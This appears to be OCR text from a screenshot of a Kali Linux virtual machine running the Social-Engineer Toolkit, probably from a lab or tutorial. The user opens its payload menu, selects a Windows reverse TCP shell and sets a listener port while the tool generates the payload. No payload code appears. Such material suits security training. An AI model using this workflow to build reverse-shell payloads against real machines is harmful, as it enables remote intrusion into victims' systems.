 VM3 - Kali Linux on ROB-STUDIO - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 EN 11:08
Shell No. 1
File Actions Edit View Help
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> IP address for the payload listener (LHOST):
set:payloads> Enter the PORT for the reverse listener:5001
[*] Generating the payload.. please be patient.
Status: Running
Machine Connection
Type here to search
Hea... ENG 4:08 PM
1/10/2023
Status: Running
12°C
Heavy rain
Search
16:08
10/01/2023